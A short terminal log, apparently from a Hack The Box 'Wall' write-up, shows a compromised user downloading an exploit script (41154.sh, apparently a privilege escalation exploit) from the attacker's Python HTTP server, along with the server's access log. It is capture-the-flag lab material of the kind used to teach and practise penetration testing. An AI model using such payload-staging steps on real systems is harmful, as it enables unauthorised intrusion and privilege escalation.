 shelby@Wall:~$ wget 10.10.16.92/41154.sh
--2020-06-26 22:09:09--  http://10.10.16.92/41154.sh
Connecting to 10.10.16.92:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: ‘41154.sh’
41154.sh                                        100%[=====================================================================================================>]   1.16K  --.-KB/s    in 0s
2020-06-26 22:09:10 (94.8 MB/s) - ‘41154.sh’ saved [1192/1192]
shelby@Wall:~$
root@Kali:~/hackthebox/wall# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.157 - - [26/Jun/2020 16:09:17] "GET /41154.sh HTTP/1.1" 200 -